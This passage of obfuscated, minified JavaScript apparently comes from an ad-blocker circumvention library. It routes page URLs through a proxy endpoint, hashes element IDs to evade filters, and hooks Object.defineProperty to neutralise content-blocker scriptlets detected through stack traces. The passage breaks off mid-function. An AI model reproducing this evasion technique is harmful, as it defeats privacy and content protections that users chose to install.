zm=zd[LP(0x769)][LP(0x8c9)](zd,zR);if(zm){if(!zm[LP(0x6d7)])return;if(zm[LP(0x8a5)]||zm[LP(0x41e)])return;}try{if(zR[LP(0x929)](/^\d+$/))return;xp[zR]=zd[zR],zd[LP(0x769)][LP(0x586)](zd,zR,{'get':function(){const Lj=LP,zJ=xp[zR];if(void 0x0===zJ){const zG=(0x0,iH['md'])(zR),zu=i9['A'][Lj(0x8a5)](zd)[Lj(0x684)][Lj(0xb85)](zd[Lj(0x7dc)],Lj(0xbec)[Lj(0x980)](zG,'\x22]'));if(zu)return zu[Lj(0xb35)];const zZ=i9['A'][Lj(0x8a5)](zd)[Lj(0x82e)][Lj(0xb85)](zd[Lj(0x7dc)],'#'+zG);if(0x1===zZ[Lj(0xe4d)])return zZ[0x0];if(zZ[Lj(0xe4d)]>0x1)return zZ;}return zJ;},'set':function(zJ){return xp[zR]=zJ;},'configurable':!0x0});}catch(zJ){return void i4['A'][LP(0x25e)](LP(0x772),zJ[LP(0x731)]());}xq[LP(0x424)](zR);}const xU=vV(0x8e3)[vV(0x980)](vV(0xb3c),vV(0xae3));var xM=z(0x19dd);function xW(zd,zR,zm,zJ,zG){const LN=vV;return zR?zR[LN(0x3e9)]('\x20')[LN(0xf2b)](zu=>(0x0,i0['EW'])(zu)?zu:(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zu,'kind':i0['MN'][LN(0xf0b)],'baseUrl':zm,'endpoint':zJ||i1['A'][LN(0x89f)],'key':zG||(0x0,xM['x'])()}))[LN(0x2f3)]('\x20'):zR;}function xB(zd){const Ll=vV;return zd?zd[Ll(0x3e9)]('\x20')[Ll(0xf2b)](zR=>(0x0,i0['EW'])(zR)?(0x0,i0['sH'])(zR)[Ll(0x7cc)]:zR)[Ll(0x2f3)]('\x20'):zd;}var xI=z(0xbc6);function xs(zd){const LE=vV,zR=[],zm=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let zJ;for(;null!==(zJ=zm[LE(0xc99)](zd,{'shouldUseOrigin':!0x0}));){const zG=zJ[0x1][LE(0xdba)]();if(zG[LE(0xf9b)]('\x20')){const zu=zG[LE(0x3e9)]('\x20');zR[LE(0x424)]({'url':zu[0x0],'size':zu[0x1]});}else zR[LE(0x424)]({'url':zG});}return zR;}const xv=zd=>{const Lk=vV;let {protectUrlContext:zR,srcset:zm,endpoint:zJ,key:zG,kind:zu,baseUrl:zZ,urlFilter:zS}=zd;return xs(zm)[Lk(0xf2b)](zn=>{const Lw=Lk;let zY;return zY=zS&&!zS(zn[Lw(0xcb3)])?zn[Lw(0xcb3)]:(0x0,i0['Wq'])({'protectUrlContext':zR,'url':zn[Lw(0xcb3)],'key':zG,'kind':zu,'endpoint':zJ,'baseUrl':zZ}),zn[Lw(0x595)]?''[Lw(0x980)](zY,'\x20')[Lw(0x980)](zn[Lw(0x595)]):zY;})[Lk(0x2f3)](',\x20');},xL=zd=>xs(zd)[vV(0xf2b)](zR=>{const LD=vV,zm=(0x0,i0['EW'])(zR[LD(0xcb3)])?(0x0,i0['sH'])(zR[LD(0xcb3)])[LD(0x7cc)]:zR[LD(0xcb3)];return zR[LD(0x595)]?''[LD(0x980)](zm,'\x20')[LD(0x980)](zR[LD(0x595)]):zm;})[vV(0x2f3)](',\x20');function xA(zd){const Lc=vV;var zR;let {_window:zm=window,protectUrlContext:zJ,html:zG,docBaseUrl:zu,idFilter:zZ,urlFilter:zS,attributeFilter:zn}=zd;if(!zG)return zG;if(zG=zG[Lc(0x731)](),!zG[Lc(0xf9b)]('<'))return zG;zG[Lc(0xf9b)](Lc(0xac8))&&(zG=i9['A'][Lc(0x8a5)](zm)[Lc(0x239)][Lc(0xb85)](zG,/<noscript>.*?<\/noscript>/g,''));const zY=new zm[(Lc(0x6ff))](),zr=i9['A'][Lc(0x8a5)](zm)[Lc(0xf3f)][Lc(0xb85)](zY,zG,Lc(0x9be)),zb=zr[Lc(0x6d8)](Lc(0x92d)),zf=(null==zb?void 0x0:zb[Lc(0x957)](Lc(0x400)))||zu||i9['A'][Lc(0x8a5)](zm)[Lc(0xf12)][Lc(0x8a5)][Lc(0xb09)](zm[Lc(0x7dc)]);xg({'_window':zm,'protectUrlContext':zJ,'node':zr,'baseUrl':zf,'idFilter':zZ,'urlFilter':zS,'attributeFilter':zn});const zT=i9['A'][Lc(0x8a5)]()[Lc(0x684)][Lc(0xb85)](zr,Lc(0x412));zT&&zT[Lc(0x9e1)](),i9['A'][Lc(0x8a5)](zm)[Lc(0x82e)][Lc(0xb85)](zr,Lc(0x761))[Lc(0x18c)](H0=>{xC(zm,H0['id']);});let za='';return zG[Lc(0xf9b)](Lc(0x6c8))?za=zr[Lc(0x8af)][Lc(0x7e2)]:zG[Lc(0xf9b)](Lc(0xd50))&&zG[Lc(0xf9b)](Lc(0xf73))?za=zr[Lc(0xbe4)][Lc(0x7e2)]+zr[Lc(0xa8a)][Lc(0x7e2)]:zG[Lc(0xf9b)](Lc(0xd50))&&!zG[Lc(0xf9b)](Lc(0x329))?za=zr[Lc(0xbe4)][Lc(0x7e2)]:zG[Lc(0xf9b)](Lc(0xf73))?(i9['A'][Lc(0x8a5)]()[Lc(0xb74)][Lc(0x8a5)][Lc(0xb85)](zr[Lc(0xbe4)])&&(za+=zr[Lc(0xbe4)][Lc(0x7e2)]),za+=zr[Lc(0xa8a)][Lc(0x7e2)]):za=i9['A'][Lc(0x8a5)]()[Lc(0xb74)][Lc(0x8a5)][Lc(0xb85)](zr[Lc(0xbe4)])+i9['A'][Lc(0x8a5)]()[Lc(0xb74)][Lc(0x8a5)][Lc(0xb85)](zr[Lc(0xa8a)]),Lc(0x4d1)===(null===(zR=zr[Lc(0xc6a)])||void 0x0===zR?void 0x0:zR[Lc(0x20e)])&&(za=Lc(0x6fd)+za),za;}function xg(zd){const Ld=vV;let {_window:zR=window,protectUrlContext:zm,node:zJ,baseUrl:zG,idFilter:zu,urlFilter:zZ,attributeFilter:zS}=zd;zJ instanceof zR[Ld(0xafb)][Ld(0x133)]&&(function(zn){const LR=Ld;let {protectUrlContext:zY,node:zr,baseUrl:zb,_window:zf=window,idFilter:zT,urlFilter:za,attributeFilter:H0}=zn;if(!(zr instanceof zf[LR(0xafb)][LR(0xcf0)]))return;const H1=HK=>(!zT||zT(HK))&&!(0x0,iH['_'])(HK)&&!HK[LR(0xf9b)](LR(0xb4d)),H2=HK=>(!za||za(HK))&&!(0x0,i0['EW'])(HK),H3=HK=>(!H0||H0(HK))&&!(0x0,iH['_'])(HK),H4=zr[LR(0x161)][LR(0xe6a)]();if(LR(0xe3a)===H4||LR(0x6c0)===H4){const HK=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x43c));HK&&H2(HK)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':HK,'kind':i0['MN'][LR(0xf0b)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));const HQ=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x28e));HQ&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x28e),xv({'protectUrlContext':zY,'srcset':HQ,'endpoint':i1['A'][LR(0x89f)],'baseUrl':zb,'urlFilter':za}));const Ho=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x335));Ho&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x335),xW(zY,Ho,zb));}else{if(LR(0x4f0)===H4){const HX=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x43c));if(HX)H2(HX)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':HX,'kind':i0['MN'][LR(0xc48)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));else{let Hq=i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x8a5)][LR(0xb85)](zr);Hq&&(Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,/\bwindow\.location\b/g,LR(0xea3)),i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x41e)][LR(0xb85)](zr,Hq)),Hq[LR(0xf9b)](LR(0x5b6))&&(Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,LR(0xf5f)),i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x41e)][LR(0xb85)](zr,Hq)),(0x0,i0['Gy'])(zY)||(0x0,i0['Vp'])(zY)||!(LR(0x3dd)in zY)||LR(0xac6)!==zY[LR(0x3dd)]||(Hq[LR(0xf9b)](LR(0xbf6))&&(Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,LR(0xbf6),LR(0x673)),i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x41e)][LR(0xb85)](zr,Hq)),Hq[LR(0xf9b)](LR(0xf7a))&&(Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,LR(0xf7a),LR(0xc0c)),i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x41e)][LR(0xb85)](zr,Hq)),Hq[LR(0xf9b)](LR(0x67e))&&Hq[LR(0xf9b)](LR(0x379))&&(Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,LR(0x67e),LR(0xdcb)),Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,LR(0x93c),LR(0x669)),Hq[LR(0xf9b)](LR(0x51d))?Hq+=LR(0x4fd):Hq+=LR(0x46c),i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x41e)][LR(0xb85)](zr,Hq)));}}else{if(LR(0x85a)===H4){var H5;const Hp=null===(H5=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x565)))||void 0x0===H5?void 0x0:H5[LR(0xe6a)](),HC=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x400)),HU=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,'as');if(HC&&H2(HC)){const HM=LR(0x54e)===Hp||LR(0x2d6)===Hp&&LR(0x95e)===HU?i0['MN'][LR(0xa2d)]:LR(0x2d6)===Hp&&LR(0x4f0)===HU?i0['MN'][LR(0xc48)]:i0['MN'][LR(0xf0b)];i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x400),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':HC,'kind':HM,'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));}}else{if(LR(0xac2)===H4){const HW=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x43c));if(HW&&HW[LR(0x788)](LR(0x82b))){const HI=xF(HW,zY,zf);i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),HI);}else HW&&H2(HW)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':HW,'kind':i0['MN'][LR(0xc2f)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));const HB=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xea7));if(HB){const Hs=(0x0,i0['Wq'])({'protectUrlContext':zY,'url':i1['A'][LR(0x89f)]+LR(0xd5b),'kind':i0['MN'][LR(0xc48)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]});HB[LR(0xf9b)](Hs)?i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xea7),xA({'_window':zf,'protectUrlContext':zY,'html':HB,'docBaseUrl':zb})):i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xea7),LR(0x5ea)[LR(0x980)](xU,LR(0x357))[LR(0x980)](Hs,LR(0x67c))[LR(0x980)]((0x0,xM['x'])()['id'],LR(0xe8d))+xA({'_window':zf,'protectUrlContext':zY,'html':HB,'docBaseUrl':zb}));}}else{if('a'===H4){const Hv=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x400));Hv&&H2(Hv)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x400),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':Hv,'kind':i0['MN'][LR(0x153)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));const HL=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xc74));LR(0xc2d)==typeof HL&&HL[LR(0xf9b)](LR(0x5d9))&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xc74),LR(0x72d)[LR(0x980)](btoa(HL),LR(0xe5c)));const HA=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xf44));LR(0xc2d)!=typeof HA||(0x0,i0['Gy'])(zY)||(i9['A'][LR(0x8a5)](zf)[LR(0x42c)][LR(0xb85)](zr,LR(0xf44)),i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x1b6)+(0x0,iH['md'])(LR(0xf44)),HA));}else{if(LR(0xe1b)===H4){const Hg=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x43c));Hg&&H2(Hg)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':Hg,'kind':i0['MN'][LR(0xf0b)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));const HF=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x638));HF&&H2(HF)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x638),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':HF,'kind':i0['MN'][LR(0xf0b)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));}else{if(LR(0x6e9)===H4){const Hh=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x43c));Hh&&H2(Hh)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':Hh,'kind':i0['MN'][LR(0xf0b)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));}else{if(LR(0x961)===H4){const Hy=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x365)),HO=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xe16));Hy&&H2(Hy)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x365),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':Hy,'kind':LR(0x893)===HO?i0['MN'][LR(0x153)]:i0['MN'][LR(0xc2f)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]})),HO&&![LR(0x893),LR(0x50a),LR(0xf15),LR(0x242)][LR(0xf9b)](HO)&&H1(HO)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xe16),(0x0,iH['md'])(HO));}else{if(LR(0xa13)===H4||'g'===H4){const HP=[LR(0xcc8),LR(0x207),LR(0xeb2),LR(0xad0),LR(0x24a),LR(0x32c),LR(0x6d6),LR(0x381)];for(const HN of HP){const Hl=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,HN);if(Hl){const HE=(0x0,xz['oY'])({'protectUrlContext':zY,'value':Hl,'baseUrl':zb,'idFilter':zT,'urlFilter':za,'attributeFilter':H0});i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,HN,HE);}}const Hj=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xecd));if(Hj&&LR(0xc2d)==typeof Hj){if(Hj[LR(0x788)]('#')&&H1(Hj[LR(0x3ff)](0x1)))i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xecd),'#'+(0x0,iH['md'])(Hj[LR(0x3ff)](0x1)));else{const Hk=new URL(Hj,zb);H2(Hk[LR(0x400)])&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xecd),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':Hk,'kind':i0['MN'][LR(0xf0b)],'endpoint':i1['A'][LR(0x89f)],'baseUrl':zb}));}}}else{if(LR(0xbe7)===H4){const Hw=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x59f));if(Hw&&LR(0xc2d)==typeof Hw&&H1(Hw)){const HD=(0x0,iH['md'])(Hw);i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x59f),HD);}}else{if(LR(0x95e)===H4){if(LR(0xbb7)===zr[LR(0x957)](LR(0x35e))&&!(0x0,i0['Gy'])(zY)){let Hc=i9['A'][LR(0x8a5)](zf)[LR(0xf31)][LR(0x8a5)][LR(0xb85)](zr);Hc&&(Hc=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hc,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),i9['A'][LR(0x8a5)](zf)[LR(0xf31)][LR(0x41e)][LR(0xb85)](zr,Hc));}!function(Hd){const Lm=LR;let {_window:HR,protectUrlContext:Hm,element:HJ,baseUrl:HG,idFilter:Hu,urlFilter:HZ,attributeFilter:HS}=Hd;if(Lm(0x95e)!==HJ[Lm(0x161)][Lm(0xe6a)]())return;const Hn=i9['A'][Lm(0x8a5)](HR)[Lm(0xf31)][Lm(0x8a5)][Lm(0xb85)](HJ);Hn&&i9['A'][Lm(0x8a5)](HR)[Lm(0xf31)][Lm(0x41e)][Lm(0xb85)](HJ,(0x0,xz['dv'])({'protectUrlContext':Hm,'stylesheet':Hn,'baseUrl':HG,'idFilter':Hu,'urlFilter':HZ,'attributeFilter':HS}));}({'_window':zf,'protectUrlContext':zY,'element':zr,'baseUrl':zb,'idFilter':zT,'urlFilter':za,'attributeFilter':H0});}}}}}}}}}}}const H6=i9['A'][LR(0x8a5)](zf)[LR(0x168)][LR(0x8a5)][LR(0xb85)](zr);for(const Hd of Array[LR(0x3ed)](H6))H1(Hd)&&H6[LR(0x234)](Hd,(0x0,iH['md'])(Hd));const H7=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x77a));H7&&H1(H7)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x77a),(0x0,iH['zp'])(H7));const H8=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xf16));H8&&H1(H8)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xf16),(0x0,iH['md'])(H8));const H9=i9['A'][LR(0x8a5)](zf)[LR(0x846)][LR(0x8a5)][LR(0xb85)](zr);H9&&H1(H9)&&i9['A'][LR(0x8a5)](zf)[LR(0x846)][LR(0x41e)][LR(0xb85)](zr,(0x0,iH['md'])(H9));const Hi=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x721));zr instanceof zf[LR(0xb12)]&&Hi&&LR(0xc2d)==typeof Hi&&Hi[LR(0xe4d)]>0x0&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x721),LR(0x548)+Hi);const Hx=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xf4a));zr instanceof zf[LR(0xb12)]&&Hx&&LR(0xc2d)==typeof Hx&&Hx[LR(0xe4d)]>0x0&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xf4a),LR(0x548)+Hx);const HH=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x95e));if(HH){const HR=(0x0,xI['e'])((0x0,xz['Vd'])({'protectUrlContext':zY,'style':HH,'baseUrl':zb,'idFilter':zT,'urlFilter':za,'attributeFilter':H0}));i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x95e),HR);}const HV=[LR(0xaed),LR(0x8c3)];for(const Hm of HV){if(!H1(Hm))continue;const HJ=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,Hm);HJ&&(i9['A'][LR(0x8a5)](zf)[LR(0x42c)][LR(0xb85)](zr,Hm),i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,(0x0,iH['md'])(Hm),HJ));}if(zr instanceof zf[LR(0xb12)]){const HG=i9['A'][LR(0x8a5)](zf)[LR(0x283)][LR(0x8a5)][LR(0xb85)](zr),Hu=Object[LR(0xe0a)](HG);for(const HZ of Hu){const HS=ix(HZ);H3(LR(0x1b6)+HS)&&(HG[(0x0,iH['md'])(HS)]=HG[HZ],delete HG[HZ]);}}if(zr instanceof zf[LR(0xd43)]){for(let Hn=0x0;Hn<zr[LR(0x226)][LR(0xa46)][LR(0xe4d)];Hn++)xg({'_window':zf,'protectUrlContext':zY,'node':zr[LR(0x226)][LR(0xa46)][Hn],'baseUrl':zb,'idFilter':zT,'urlFilter':za,'attributeFilter':H0});}}({'protectUrlContext':zm,'node':zJ,'baseUrl':zG,'_window':zR,'idFilter':zu,'urlFilter':zZ,'attributeFilter':zS}),zJ[Ld(0xa46)][Ld(0x18c)](zn=>{xg({'protectUrlContext':zm,'node':zn,'baseUrl':zG,'_window':zR,'idFilter':zu,'urlFilter':zZ,'attributeFilter':zS});}));}const xF=function(zd,zR){const LJ=vV;let zm=arguments[LJ(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!zd||!zd[LJ(0x788)](LJ(0x82b)))return zd;const zJ=decodeURIComponent(zd[LJ(0x3ff)](0xf));if(!zJ[LJ(0xf9b)](i1['A'][LJ(0x89f)])){const zG=LJ(0x5ea)[LJ(0x980)](xU,LJ(0x357))[LJ(0x980)]((0x0,i0['Wq'])({'protectUrlContext':zR,'url':i1['A'][LJ(0x89f)]+LJ(0xd5b),'kind':i0['MN'][LJ(0xc48)],'baseUrl':i9['A'][LJ(0x8a5)](zm)[LJ(0xf12)][LJ(0x8a5)][LJ(0xb09)](zm[LJ(0x7dc)]),'endpoint':i1['A'][LJ(0x89f)]}),LJ(0x67c))[LJ(0x980)]((0x0,xM['x'])()['id'],LJ(0xe8d))+xA({'_window':zm,'protectUrlContext':zR,'html':zJ});return LJ(0x82b)+encodeURIComponent(zG);}return zd;};var xh=z(0x15ef),xy=z(0x10e2),xO=z(0xebc);class xP{static[vV(0x8a5)](zd,zR){const Lt=vV;let zm=xP[Lt(0xd18)][Lt(0x8a5)](zR);return zm||(zm=function(zJ,zG){return new Proxy(zG,{'get':function(zu,zZ,zS){const LG=a2x;if(LG(0x37e)===zZ)return function(zY,zr,zb,zf){const Lu=LG;var zT;const za=[zY];return void 0x0===zb?za[Lu(0x424)]('*'):za[Lu(0x424)]('*',zb),(null!=zf?zf:zJ)[Lu(0x124)](Lu(0xac3))[Lu(0xb85)](null!==(zT=this[Lu(0xafb)])&&void 0x0!==zT?zT:this,...za);};const zn=zG[zZ];return[LG(0x12a),LG(0x9ea),LG(0xdf4),LG(0xa0d),LG(0xe04),LG(0xc63),LG(0x4e7),LG(0xe1e),LG(0x79d),LG(0x45b),LG(0x6a9),LG(0x43d),LG(0xe59),LG(0x983),LG(0xd6c),LG(0xa61),LG(0xe0d),LG(0x813),LG(0x9b7),LG(0xcd3),LG(0xcaa),LG(0x356),LG(0x102),LG(0xb15),LG(0xa2a),LG(0x113),LG(0xd60),LG(0x7a1),LG(0x693)][LG(0xf9b)](zZ)&&LG(0x21d)==typeof zn?zn[LG(0x607)](zu):zn;}});}(zd,zR),xP[Lt(0xd18)][Lt(0x41e)](zR,zm)),zm;}}(0x0,iz['A'])(xP,vV(0xd18),new Map());const xj=(zd,zR)=>{const LZ=vV;if(LZ(0xc2d)!=typeof zd||LZ(0xc2d)!=typeof zR)return!0x1;const zm=zd[LZ(0xe4d)],zJ=zR[LZ(0xe4d)];if(0x0===zm&&0x0===zJ)return!0x0;if(0x0===zm)return!0x1;if(0x0===zJ)return!0x0;if(zm<zJ)return!0x1;for(let zG=0x0;zG<zd[LZ(0xe4d)];zG++)if(zd[zG]===zR[0x0]){let zu=!0x0;for(let zZ=0x1;zZ<zR[LZ(0xe4d)];zZ++)if(!zd[zG+zZ]||zd[zG+zZ]!==zR[zZ]){zu=!0x1;break;}if(zu)return!0x0;}return!0x1;};var xN=z(0x1d4b);function xl(zd){const LS=vV,zR=new TextEncoder()[LS(0xabc)](zd);let zm='';for(const zJ of zR)zm+=String[LS(0x3db)](zJ);return btoa(zm);}function xE(zd,zR,zm){return zJ=>{const Ln=a2x;var zG;const zu=Ln(0x362)==typeof(null==zJ?void 0x0:zJ[Ln(0xd55)])?zJ[Ln(0xd55)]:!(null==zJ||null===(zG=zJ[Ln(0xd55)])||void 0x0===zG||!zG[Ln(0x99e)]),zZ=Ln(0x362)==typeof zm?zm:!(null==zm||!zm[Ln(0x99e)]);return zJ[Ln(0x298)]===zd&&zu===zZ&&zR===zJ[Ln(0x9cb)];};}const xk=zd=>{const LY=vV;if(zd[LY(0x288)])return;zd[LY(0x288)]=!0x0;const zR=zd[LY(0x769)][LY(0x586)],zm=zd[LY(0x769)][LY(0x3f9)],zJ=()=>{const Le=LY,zG=new Error()[Le(0xba4)];return!(!zG||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Le(0x5ec)](zG));};zd[LY(0x769)][LY(0x586)]=function(){const Lr=LY;return zJ()?arguments[Lr(0xe4d)]<=0x0?void 0x0:arguments[0x0]:zR(...arguments);},zd[LY(0x769)][LY(0x3f9)]=function(){const Lb=LY;return zJ()?arguments[Lb(0xe4d)]<=0x0?void 0x0:arguments[0x0]:zm(...arguments);};};function xw(zd,zR){const Lf=vV;zR[Lf(0x34b)]||zR[Lf(0x805)]||(zR[Lf(0x34b)]=!0x0,zR[Lf(0x288)]||i4['A'][Lf(0xa4e)](Lf(0x8ac)),i9['A'][Lf(0x53c)](zR),xd(zd,zR),xD(zR[Lf(0x7dc)]));}const xD=zd=>{const LT=vV;zd[LT(0xd2c)]=[],zd[LT(0x12a)](LT(0x5ef),()=>null);};function xc(zd){const La=vV;let zR=!0x0,zm='';try{zm=zd[La(0x282)][La(0x400)];}catch(zJ){zR=!0x1;}return zR;}const xd=(zd,zR)=>{const A0=vV;{const zr=zR[A0(0x572)][A0(0x90f)][A0(0xb93)],zb=zR[A0(0x769)][A0(0x8c9)](zR[A0(0x572)][A0(0x90f)],A0(0xb93));zr&&zb&&zb[A0(0x6d7)]&&zb[A0(0xc26)]&&i9['A'][A0(0x8a5)](zR)[A0(0x9f8)][A0(0xb85)](zr)[A0(0xf9b)](A0(0x3ad))&&zR[A0(0x769)][A0(0x586)](zR[A0(0x572)][A0(0x90f)],A0(0xb93),{'get':function(){}});}xJ(zR,A0(0x124),A0(0x731),function(){const A1=A0;if(this[A1(0x9ff)])return A1(0x474)[A1(0x980)](this[A1(0x20e)],A1(0x343));for(var zf=arguments[A1(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][A1(0x8a5)](zR)[A1(0x9f8)][A1(0xb85)](this,...zT);}),xG(zR,A0(0x7eb),A0(0x45e),{'get':function(){const A2=A0;for(var zf=arguments[A2(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][A2(0x8a5)](zR)[A2(0xb40)][A2(0x8a5)][A2(0xb85)](this,...zT);return H0?(0x0,xz['QS'])(H0):H0;},'set':function(zf){const A3=A0;for(var zT=arguments[A3(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][A3(0x8a5)](zR)[A3(0xb40)][A3(0x41e)][A3(0xb85)](this,A3(0xc2d)==typeof zf?(0x0,xz['Vd'])({'protectUrlContext':zd,'style':zf,...za}):zf),zf;}}),xJ(zR,A0(0x7eb),A0(0xe91),function(zf){const A4=A0;if(this[A4(0x8b9)])return this[zf];for(var zT=arguments[A4(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][A4(0x8a5)](zR)[A4(0x4da)][A4(0xb85)](this,zf,...za);}),xJ(zR,A0(0x7eb),A0(0x690),function(zf,zT){const A5=A0;if(this[A5(0x8b9)])return this[zf]=zT;for(var za=arguments[A5(0xe4d)],H0=new Array(za>0x2?za-0x2:0x0),H1=0x2;H1<za;H1++)H0[H1-0x2]=arguments[H1];i9['A'][A5(0x8a5)](zR)[A5(0x8e7)][A5(0xb85)](this,zf,A5(0xc2d)==typeof zT?(0x0,xz['oY'])({'protectUrlContext':zd,'value':zT}):zT,...H0);}),xJ(zR,A0(0x9ec),A0(0x4c9),function(zf,zT){const A6=A0;return 